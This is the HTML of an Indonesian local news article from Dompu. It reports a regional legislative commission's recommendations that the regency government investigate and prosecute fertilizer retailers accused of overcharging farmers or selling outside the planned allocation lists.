	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.matitinews.com/">
		        <img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.matitinews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://www.matitinews.com/author/matofo">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html">29/07/2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.matitinews.com/category/ekonomi" rel="category tag">EKONOMI</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:75%"><img width="448" height="336" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal" decoding="async" fetchpriority="high" sizes="(max-width: 448px) 100vw, 448px" data-src="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim.jpeg 448w, https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim-300x225.jpeg 300w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">Ketua Komisi II DPRD Dompu Moh. Subahan SE didampingi salah satu anggotanya, Yatim. </p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">13</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="//api.whatsapp.com/send?text=Komisi%20II%20DPRD%20Desak%20Pemkab%20Untuk%20Proses%20Pengecer%20Pupuk%20Nakal%0Ahttps%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://twitter.com/intent/tweet?text=Komisi%20II%20DPRD%20Desak%20Pemkab%20Untuk%20Proses%20Pengecer%20Pupuk%20Nakal&url=https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html&title=Komisi%20II%20DPRD%20Desak%20Pemkab%20Untuk%20Proses%20Pengecer%20Pupuk%20Nakal" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html&media=https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim.jpeg&description=Komisi%20II%20DPRD%20Desak%20Pemkab%20Untuk%20Proses%20Pengecer%20Pupuk%20Nakal" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p class="p1"><strong>DOMPU, <a href="http://MATITINEWS.COM"><span class="s1">MATITINEWS.COM</span></a></strong> &#8211; Komisi II DPRD Kabupaten Dompu mengeluarkan rekomendasi agar Pemerintah setempat melakukan tindakan dengan memproses secara hukum kepada seluruh pengecer pupuk yang diduga nakal. Rekomendasi tersebut diterbitkan sesuai hasil Rapat Dengar Pendapat Umum (RDPU) yang dipimpin Ketua Komisi II Moh. Subahan SE yang berlangsung Jum’at 29/07/2022.</p>
<p class="p1">Beberapa point yang tertuang di dalam rekomendasi RDPU yang dibacakan pimpinan rapat yakni Ketua Komisi II DPRD Kabupaten Dompu, Moh. Subahan, SE, antara lain ;</p><div class='jnews_inline_related_post_wrapper left half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_8393_0_697e53725005f   " data-unique="jnews_module_8393_0_697e53725005f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (16)</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (15)</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (14)</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_8393_0_697e53725005f = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":8393,"include_category":"22","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<p class="p1">1. Pemkab Dompu diharapkan untuk membentuk Tim Kecamatan dan Tim Desa agar dapat mengawasi para pengecer yang menyalurkan pupuk petani.</p>
<p class="p1">2. Pemkab diharapkan untuk segera memangil dan memroses oknum pengecer dan distributor nakal yang dilaporkan.</p>
<p class="p1">3. Pengecer agar memasang<span class="Apple-converted-space">  </span>nama kelompok dan anggota kelompok yang terdata dalam rencana defenitif kebutuhan kelompok (RDKK), supaya para petani mengetahui dirinya bisa mendapatkan pupuk atau tidak. Hal ini dimaksudkan untuk keterbukaan informasi, sehingga dapat diakses oleh seluruh petani.</p>
<p>Sebagaimana diketahhui bahwa, Pemkab Dompu pernah berjanji akan menindak tegas oknum-oknum pengecer pupuk nakal yang menjual pupuk di atas HET juga yang melakukan penjualan ke wilayah yang bukan RDKK, karena tindakan tersebut  sangat merugikan petani. (Rasya/$)</p>
<div class="pvc_clear"></div>
<p id="pvc_stats_8393" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="8393" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.matitinews.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Pemkab Dompu Tengah Menyusun Dokumen RDTR</h3>
        </a>
    
            <a href="https://www.matitinews.com/rapimnas-jmsi-erick-thohir-media-siber-harus-ikut-jaga-demokrasi/.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Rapimnas JMSI, Erick Thohir: Media Siber Harus Ikut Jaga Demokrasi</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.matitinews.com/author/matofo">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8393_1_697e5372545ba   " data-unique="jnews_module_8393_1_697e5372545ba">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/ekonomi" class="category-ekonomi">EKONOMI</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (16)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html" ><i class="fa fa-clock-o"></i> 30/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-16/.html" ><i class="fa fa-eye"></i> 7.5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/ekonomi" class="category-ekonomi">EKONOMI</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (15)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html" ><i class="fa fa-clock-o"></i> 29/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-15/.html" ><i class="fa fa-eye"></i> 2 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/ekonomi" class="category-ekonomi">EKONOMI</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (14)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html" ><i class="fa fa-clock-o"></i> 28/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html" ><i class="fa fa-eye"></i> 8.6k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/ekonomi" class="category-ekonomi">EKONOMI</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (13)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html" ><i class="fa fa-clock-o"></i> 27/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html" ><i class="fa fa-eye"></i> 7.9k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/ekonomi" class="category-ekonomi">EKONOMI</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (12)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html" ><i class="fa fa-clock-o"></i> 26/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html" ><i class="fa fa-eye"></i> 18k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/ekonomi" class="category-ekonomi">EKONOMI</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (11)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html" ><i class="fa fa-clock-o"></i> 23/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html" ><i class="fa fa-eye"></i> 19.3k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8393_1_697e5372545ba = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":8393,"include_category":"22","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
